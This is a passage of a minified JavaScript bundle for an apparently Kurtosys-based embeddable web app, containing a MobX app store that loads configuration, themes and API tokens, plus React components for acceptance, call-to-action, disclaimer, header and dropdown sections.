clipboard"),s.utils.clipboard.copyToClipboard(e)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Li(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},mt(i,"initializeConfiguration",Rt,y(y(i))),mt(i,"loadVersionRegistry",zt,y(y(i))),mt(i,"initializeInputsFromConfiguration",Ut,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return s.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=t,i.storeKey=pi(t,n,o),i.appParamsHelper=new s.helpers.AppParamsHelper(t,n),Object(Qt.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return v(e,Ht),Object(p.a)(e,[{key:"customInitializeAfter",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}()},{key:"initialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getAppConfig();case 2:if(!(e=t.sent)){t.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=e.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=e.applicationClientConfigurationIds,this.rawStyles=e.applicationStyles,t.next=12,this.buildConfiguration(e.applicationConfiguration);case 12:return this.rawConfiguration=t.sent,t.next=15,this.loadPreviewContext();case 15:if(t.sent){t.next=19;break}return t.next=19,this.initializeConfiguration();case 19:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"reInitialize",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.loadPreviewContext();case 2:if(t.sent){t.next=6;break}return t.next=6,this.initializeConfiguration();case 6:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var t=Object(gt.a)(yt.a.mark(function t(e){var n,r,o,i,a,c,u,l,p,d,f,y,g=this;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){t.next=19;break}if(!this.isDevelopment){t.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(O.a)(Vt)),o=r.map(function(t){return g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t})}),0===o.filter(function(t){return!t}).length?n=(i=s.utils.object).deepMergeObjects.apply(i,[n].concat(Object(O.a)(o.map(function(t){return t&&t.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Vt,APPLICATION_CLIENT_CONFIGURATION_IDS:Wt}),t.next=19;break;case 10:if(!this.authentication||!this.authentication.token){t.next=19;break}a=[],c=Xt(r);try{for(l=function(){var t=u.value,e=g.applicationClientConfigurations.find(function(e){return e.applicationClientConfigurationId===t});e&&a.push(new Promise(function(t){t(e)}));var n=g.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:t};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},c.s();!(u=c.n()).done;)l()}catch(m){c.e(m)}finally{c.f()}return t.next=16,Promise.all(a.map(function(t){return t.catch(function(t){return t})}));case 16:p=t.sent,0===(d=p.filter(function(t){return t instanceof Error})).length?((y=p.filter(function(t){return!g.applicationClientConfigurations.some(function(e){return e.applicationClientConfigurationId===t.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(O.a)(this.applicationClientConfigurations),Object(O.a)(y))),n=(f=s.utils.object).deepMergeObjects.apply(f,[n].concat(Object(O.a)(p.map(function(t){return t.configuration}))))):console.warn({buildConfigurationErrors:d});case 19:return e&&(n=s.utils.object.deepMergeObjects(n,e)),t.abrupt("return",n);case 21:case"end":return t.stop()}},t,this)}));return function(e){return t.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=!1,n=Li(),!(r=Object(Jt.getPreviewContext)(n))){t.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){t.next=8;break}return this.themeKey=r.themeKey,t.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(Zt.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(Zt.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),e=!0);case 11:return t.abrupt("return",e);case 12:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(t){if(this.appComponentConfiguration){var e=this.appComponentConfiguration.noDataOptions;if(e){var n=e.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,c=new s.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":t=t||c;break;case"BOTH":default:t=t&&c}else t=c}}}return t}},{key:"getAppConfig",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!(e=Object(Qt.a)(this.manifest,this.appParamsHelper))){t.next=4;break}return n=e.applicationConfiguration,r=e.applicationStyles,o=e.authentication,i=e.applicationClientConfigurationIds,t.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:Gt,applicationStyles:Kt,authentication:Ft,applicationClientConfigurationIds:Wt},this.isDevelopment){t.next=9;break}return t.next=8,this.getAppConfigFromApi();case 8:a=t.sent;case 9:return t.abrupt("return",a);case 10:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o,i,a,c;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.appParamsHelper.rawAppParams,r=(n=void 0===e?{}:e).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),c=this.storeContext.kurtosysApiStore,t.next=7,c.getAppConfig.execute({urlParams:a});case 7:return t.abrupt("return",t.sent);case 8:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var t=Object(gt.a)(yt.a.mark(function t(){var e,n,r,o;return yt.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===e){t.next=14;break}return n=this.storeContext.kurtosysApiStore,t.prev=3,r={type:"apps",name:e},t.next=7,n.getTheme.execute({queryString:r});case 7:(o=t.sent)&&(this.rawThemeResponse=o),t.next=14;break;case 11:t.prev=11,t.t0=t.catch(3),console.warn(t.t0);case 14:case"end":return t.stop()}},t,this,[[3,11]])}));return function(){return t.apply(this,arguments)}}()},{key:"getInput",value:function(t){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[t]}},{key:"getComponentConfiguration",value:function(t){return this.componentConfiguration[t]}},{key:"getComponentStyle",value:function(t){for(var e=this.componentStyles[t],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Xt(r);try{for(a.s();!(i=a.n()).done;){var c=i.value;if(!(e&&e.children&&e.children[c])){e=void 0;break}e=e.children[c]}}catch(s){a.e(s)}finally{a.f()}}return e}},{key:"getCoreEmbed",value:function(t){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var e=this.configuration.core.embedding.embeds.find(function(e){return e.embedId===t}),n=this.configuration.core.embedding.hostname;if(e){var r=Object(Zt.a)({},e);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(t,e,n,r){var o=this.storeContext.appStore,i=t&&t.embedId,a=i&&o.getCoreEmbed(i)||{},c=s.utils.object.deepMergeObjects({templateId:e,hostname:this.manifest.getBaseUrl("")},a,t);return c.inputs=[].concat(Object(O.a)(c.inputs||[]),Object(O.a)(n||[])),r&&(c.onLoad=r),c}},{key:"culture",get:function(){var t=this.storeContext.translationStore;return t&&t.culture||"en-GB"}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(t){window[this.inputsWindowKey]=t}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var t=this,e=this.skeletonLoaders;if(e){var n=e.loaders;return(void 0===n?[]:n).find(function(e){var n=e.id,r=e.configurationKey,o=void 0===r?"default":r,i=e.styleKey,a=void 0===i?"default":i,c=t.appParamsHelper.rawAppParams||{},s=c.configurationKey,u=void 0===s?"default":s,l=c.styleKey,p=void 0===l?"default":l;return n===t.manifest.ksysAppTemplateId&&u===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var t=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===t||t))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&(void 0!==this.noDataPlaceholder||void 0!==this.noDataPlaceholderDisclaimer)}},{key:"serviceUrl",get:function(){if(this.storeContext){var t=this.storeContext.kurtosysApiStore;if(t)return t.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"noDataPlaceholderDisclaimer",get:function(){var t=this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholderDisclaimer;return this.mergeQueriesAndProps(t)}},{key:"dataContextSeed",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(t){var e=s.query.Query.contextStore.get(t);if(e&&e.context)return e.context}var n=Li(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var t=Object(Qt.a)(this.manifest,this.appParamsHelper);if(t&&t.app&&t.app.assetRegister)return t.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var t=this.getComponentConfiguration("app");if(t)return t}},{key:"assets",get:function(){var t=this.configuration&&this.configuration.assetOverrides;return t&&s.utils.typeChecks.isNullOrEmpty(t.baseUrl)&&(t.baseUrl=this.assetsBaseUrl),t}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var t=this.rawStyles,e=t.theme,n=void 0===e?{}:e,r=bt(t,["theme"]),o=s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(Zt.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return s.utils.object.deepMergeObjects(Yt,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var t;return this.configuration&&this.configuration.core&&(t=this.configuration.core),t||(t={}),t}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===s.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var t=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return s.utils.collection.pivotCollection(t,function(t){return t.key})}}]),e}()).prototype,"rawConfiguration",[Lt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),At=ht(Et.prototype,"rawStyles",[Ot],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),Pt=ht(Et.prototype,"rawThemeResponse",[Mt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_t=ht(Et.prototype,"authentication",[Ct],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Nt=ht(Et.prototype,"applicationClientConfigurationIds",[jt],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),Dt=ht(Et.prototype,"applicationClientConfigurations",[wt],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Tt=ht(Et.prototype,"themeKey",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),kt=ht(Et.prototype,"isBootstrapped",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ht(Et.prototype,"culture",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"culture"),Et.prototype),ht(Et.prototype,"isDevelopment",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDevelopment"),Et.prototype),ht(Et.prototype,"applicationGuid",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"applicationGuid"),Et.prototype),ht(Et.prototype,"isDebug",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isDebug"),Et.prototype),ht(Et.prototype,"initialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"initialize"),Et.prototype),ht(Et.prototype,"reInitialize",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"reInitialize"),Et.prototype),ht(Et.prototype,"loadPreviewContext",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadPreviewContext"),Et.prototype),Rt=ht(Et.prototype,"initializeConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return Object(gt.a)(yt.a.mark(function e(){var n,r,o,i,a,c,s,u,l,p=arguments;return yt.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=t.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,c=t.authentication&&t.authentication.token||t.configuration&&t.configuration.token||"",o.token=c,t.initializeInputsFromConfiguration(),t.loadVersionRegistry(),e.next=8,t.customInitializeBefore();case 8:return s=[t.loadAppTheme(),i.loadTranslations(),a.initialize()],e.next=11,Promise.all(s.map(function(t){return t.catch(function(t){return t})}));case 11:return e.next=13,t.customInitializeAfter();case 13:t.isBootstrapped=!0,n||(u=t.rawConfiguration&&t.rawConfiguration.core||{},l=u.loadEventDelay,setTimeout(function(){Object(Qt.c)(t.manifest,t.appParamsHelper)},void 0===l?0:l));case 15:case"end":return e.stop()}},e)}))}}),zt=ht(Et.prototype,"loadVersionRegistry",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e="__ksysAppVersionRegistry__";window[e]||(window[e]=[]);var n=window[e],r=Li(),o=t.manifest.ksysAppTemplateId,i=t.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ut=ht(Et.prototype,"initializeInputsFromConfiguration",[Bt.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var t=this;return function(){var e=t.coreConfigurations.inputs;if(e){var n=e.key,r=e.queries,o=e.sourceKeys,i=t.globalInputs;if(o&&o.length>0&&o.forEach(function(e){var n=i[e];n&&t.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(e){var n=e.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:t.appParamsHelper.inputs},i=t.storeContext.queryStore.query(e,o);t.appParamsHelper.loadInputsFromConfiguration(Object(vt.a)({},r,i)),a[r]=i}),n&&(t.globalInputs[n]=a)}}}}}),ht(Et.prototype,"skeletonLoaders",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoaders"),Et.prototype),ht(Et.prototype,"skeletonLoader",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"skeletonLoader"),Et.prototype),ht(Et.prototype,"rawTheme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"rawTheme"),Et.prototype),ht(Et.prototype,"show",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"show"),Et.prototype),ht(Et.prototype,"showPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"showPlaceholder"),Et.prototype),ht(Et.prototype,"serviceUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"serviceUrl"),Et.prototype),ht(Et.prototype,"noDataPlaceholder",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholder"),Et.prototype),ht(Et.prototype,"noDataPlaceholderDisclaimer",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"noDataPlaceholderDisclaimer"),Et.prototype),ht(Et.prototype,"dataContextSeed",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"dataContextSeed"),Et.prototype),ht(Et.prototype,"getAppConfig",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfig"),Et.prototype),ht(Et.prototype,"getAppConfigFromApi",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"getAppConfigFromApi"),Et.prototype),ht(Et.prototype,"loadAppTheme",[Bt.action],Object.getOwnPropertyDescriptor(Et.prototype,"loadAppTheme"),Et.prototype),ht(Et.prototype,"assetsBaseUrl",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetsBaseUrl"),Et.prototype),ht(Et.prototype,"assetCacheOptions",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assetCacheOptions"),Et.prototype),ht(Et.prototype,"components",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"components"),Et.prototype),ht(Et.prototype,"appComponentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"appComponentConfiguration"),Et.prototype),ht(Et.prototype,"assets",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"assets"),Et.prototype),ht(Et.prototype,"configuration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"configuration"),Et.prototype),ht(Et.prototype,"styles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"styles"),Et.prototype),ht(Et.prototype,"libraryComponentsConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"libraryComponentsConfiguration"),Et.prototype),ht(Et.prototype,"coreConfigurations",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"coreConfigurations"),Et.prototype),ht(Et.prototype,"theme",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"theme"),Et.prototype),ht(Et.prototype,"componentConfiguration",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentConfiguration"),Et.prototype),ht(Et.prototype,"componentStyles",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"componentStyles"),Et.prototype),ht(Et.prototype,"isSnapshot",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"isSnapshot"),Et.prototype),ht(Et.prototype,"globalFormatsByKey",[Bt.computed],Object.getOwnPropertyDescriptor(Et.prototype,"globalFormatsByKey"),Et.prototype),Et),ge=E("section","acceptance",["wrapper"]),me=n(37),he=n.n(me),ve=E(he.a,"acceptance",["checkbox"]),be=E(H.a,"acceptance",["text"]),Ie=n(66),xe=E(Object(u.inject)("appStore","acceptanceStore")($t=Object(u.observer)(((te=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).handleChange=function(t){var e=t.target.checked,r=n.props.acceptanceStore;r&&(r.singleAccepted=e)},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.acceptanceStore,r=e.appStore;if(!n||!r||!r.hasSelectionsAndDisclaimers)return null;var o=n.mode,a=n.text,c=n.items,s=n.textProps;return"IMPLICIT"===o?i.a.createElement(ge,null,!Object(Ie.isNullOrUndefined)(a)&&i.a.createElement(be,Object.assign({},s,{value:a}))):"MULTIPLE"===o?i.a.createElement(ge,null,c.map(function(e){var n=e.key,r=e.text;return i.a.createElement(ve,{key:n,label:r,onChange:function(e){var r=e.target.checked,o=t.props.acceptanceStore;o&&o.toggleItem(n,r)}})})):i.a.createElement(ge,null,i.a.createElement(ve,{label:a,onChange:this.handleChange}))}}]),e}()).configurationKey="acceptance",te.styleKey="acceptance",$t=te))||$t)||$t,"acceptance"),Le=E("section","callToAction",["wrapper"]),Oe=n(35),Me=n.n(Oe),Ce=n(11),je=n.n(Ce),we=E(Object(u.inject)("appStore","callToActionStore")(ee=Object(u.observer)(((ne=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.callToActionStore,n=t.appStore;if(!e||!n||!n.hasSelectionsAndDisclaimers)return null;var r=e.text,o=e.rejectText,a=e.order,c=e.disabled,s=e.handleClick,u=e.handleRejectClick,l=i.a.createElement(Me.a,{onClick:u},i.a.createElement(je.a,null,o)),p=i.a.createElement(Me.a,{disabled:c,onClick:s},i.a.createElement(je.a,null,r));return i.a.createElement(Le,null,o&&"rejectThenAccept"===a&&l,p,o&&"acceptThenReject"===a&&l)}}]),e}()).configurationKey="callToAction",ne.styleKey="callToAction",ee=ne))||ee)||ee,"callToAction"),Ee=E("h2","disclaimer",["heading"]),Se=E("ul","shared",["list"]),Ae=E(Se,"disclaimer",["list"]),Pe=E("li","shared",["listItem"]),_e=E(Pe,"disclaimer",["listItem"]),Ne=E("div","disclaimer",["content"]),De=E("section","disclaimer",["wrapper"]),Te=E(Object(u.inject)("appStore","disclaimerStore")(re=Object(u.observer)(((oe=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.disclaimerStore,r=t.appStore,o=n&&n.disclaimers||[],a=n&&n.heading||"";return r&&r.hasSelectionsAndDisclaimers?i.a.createElement(De,{className:e},i.a.createElement(Ee,null,i.a.createElement(je.a,null,a)),i.a.createElement(Ae,null,o.map(function(t,e){return i.a.createElement(_e,{key:e},i.a.createElement(Ne,{dangerouslySetInnerHTML:{__html:t.content}}))}))):null}}]),e}()).configurationKey="disclaimer",oe.styleKey="disclaimer",re=oe))||re)||re,"disclaimer"),ke=E("section","header",["wrapper"]),Re=E(Object(u.inject)("appStore","headerStore")(ie=Object(u.observer)(((ae=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.headerStore,r=t.appStore;if(!n)return null;var o=n.components,a=n.grid;return r&&r.rawConfiguration?i.a.createElement(ke,{className:e},i.a.createElement(et.a,{grid:a,components:o})):null}}]),e}()).configurationKey="header",ae.styleKey="header",ie=ae))||ie)||ie,"header"),ze=E("section","selection",["wrapper"]),Ue=E("section","selectionField",["wrapper"]),Ze=E("label","shared",["label"]),Be=E(Ze,"selectionField",["label"]),He=E("select","shared",["select"]),Ge=E(He,"selectionField",["select"]),Fe=E("option","shared",["option"]),We=E(Fe,"selectionField",["option"]),Ve=E(Se,"selectionField",["list"]),Ye=E(Pe,"selectionField",["listItem"]),Ke=E("section","iconDropdown",["wrapper"]),Qe=E("button","shared",["dropdownButton"],["appStore"],"\n\tdisplay: flex;\n\tjustify-content: space-between;\n"),Je=E(Qe,"iconDropdown",["button"]),Xe=E("span","shared",["dropdownButtonLabel"],["appStore"],"\n\tdisplay: flex;\n\twidth: 100%;\n"),qe=E(Xe,"iconDropdown",["buttonLabel"]),$e=E(Object(u.inject)("appStore")(((se=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore,n=t.className,r=t.src,o=t.prefixBaseUrl,a=void 0===o||o,c=bt(t,["appStore","className","src","prefixBaseUrl"]);return i.a.createElement("img",Object.assign({className:n,src:e&&a?"".concat(e.assetsBaseUrl).concat(r):"".concat(r)},c))}}]),e}()).styleKey="image",ce=se))||ce,"shared",["image"]),tn=E(function(t){var e=t.className,n=t.isOpen?"DropdownChevronIconExpanded.svg":"DropdownChevronIcon.svg";return o.createElement($e,{className:e,src:n})},"shared",["dropdownButtonToggle"]),en=E(tn,"iconDropdown",["buttonToggle"]),nn=E("div","shared",["dropdownMenu"],["appStore"],"\n\tposition: absolute;\n"),rn=E(nn,"iconDropdown",["menu"]),on=E(Se,"shared",["dropdownList"]),an=E(on,"iconDropdown",["list"]),cn=E(Pe,"shared",["dropdownListItem"]),sn=E(cn,"iconDropdown",["listItem"]),un=E(function(t){var e=t.className,n=t.children,r=void 0===n?"":n;return o.createElement("span",{className:e},o.createElement(je.a,null,r))},"iconDropdown",["text"],["appStore"],"\n\twidth: 100%;\n\ttext-align: left;\n"),ln={margin:"0 5px 0 0"},pn={order:1,margin:"0 0 0 auto"},dn=E(function(t){var e=t.className,n=t.src,r=void 0===n?"":n,i=t.align,a="right"===(void 0===i?"right":i)?pn:ln;return o.createElement($e,{className:e,src:r,style:a})},"iconDropdown",["icon"]),fn=n(67),yn=n.n(fn),gn=Object(u.inject)("appStore","iconDropdownStore")(ue=Object(u.observer)(((de=function(t){function e(t){var n;return Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"isOpen",pe,y(y(n))),n.toggleOpen=function(){n.isOpen=!n.isOpen},n.setSelectedItem=function(t){n.props.onSelectItem&&n.props.onSelectItem(t),n.isOpen=!1},n.onChange=function(t){n.props.onChange&&n.props.onChange(t),n.isOpen=!1},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.className,r=e.iconDropdownStore,o=e.options,a=void 0===o?[]:o,c=e.value,s=e.field;if(!r)return null;var u=a.find(function(t){return t.value===c}),l=r.iconAlignment,p=r.getPlaceholderText(s);return i.a.createElement(Ke,{className:n},i.a.createElement(Je,{onClick:this.toggleOpen},i.a.createElement(qe,null,u&&u.icon&&i.a.createElement(dn,{src:u.icon,align:l}),i.a.createElement(un,null,i.a.createElement(je.a,null,u?u.key:p))),i.a.createElement(en,{isOpen:this.isOpen})),this.isOpen&&i.a.createElement(i.a.Fragment,null,i.a.createElement(yn.a,{onClick:this.toggleOpen}),i.a.createElement(rn,null,i.a.createElement(an,null,i.a.createElement(sn,{onClick:function(){t.setSelectedItem(null)}},i.a.createElement(un,null,p)),a.map(function(e,n){return i.a.createElement(sn,{key:e.key,selected:e.value===c,onClick:function(){t.setSelectedItem(e.value)}},e.icon&&i.a.createElement(dn,{src:e.icon,align:l}),i.a.createElement(un,null,e.key))})))),i.a.createElement("select",{value:c||void 0,onChange:function(e){t.onChange(e)},hidden:!0},i.a.createElement("option",null),a.map(function(t){return i.a.createElement("option",{key:t.key,value:t.value},t.value)})))}}]),e}()).configurationKey="iconDropdown",de.styleKey="iconDropdown",pe=ht((le=de).prototype,"isOpen",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),ue=le))||ue)||ue;E(gn,"iconDropdown");!function(t){t.show="show",t.showIfMoreThanOneOption="showIfMoreThanOneOption"}(fe||(fe={}));var mn,hn,vn,bn,In,xn,Ln,On,Mn,Cn,jn,wn,En=n(38),Sn=n.n(En),An=s.utils.typeChecks.isNullOrUndefined,Pn=E(Object(u.inject)("appStore","selectionFieldStore","translationStore")(mn=Object(u.observer)(((xn=function(t){function e(t){var n;Object(l.a)(this,e),mt(n=g(this,m(e).call(this,t)),"handleSelectChange",vn,y(y(n))),mt(n,"handleItemClick",bn,y(y(n))),mt(n,"handleChange",In,y(y(n)));var r=t.field,o=r.type,i=r.defaultValue;if("EMBEDDED_INPUT"===o){var a=t.value||i;n.handleChange(a)}return n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this,e=this.props,n=e.field,r=e.options,o=e.value,a=e.translationStore,c=e.selectionStore,s=n.label,u=n.type,l=n.autoSelectSingleOption,p=n.display,d=void 0===p?fe.show:p;if(l&&An(o)&&!An(r)){var f=r.filter(function(t){return!An(t.value)});1===f.length&&this.handleChange(f[0].value)}return 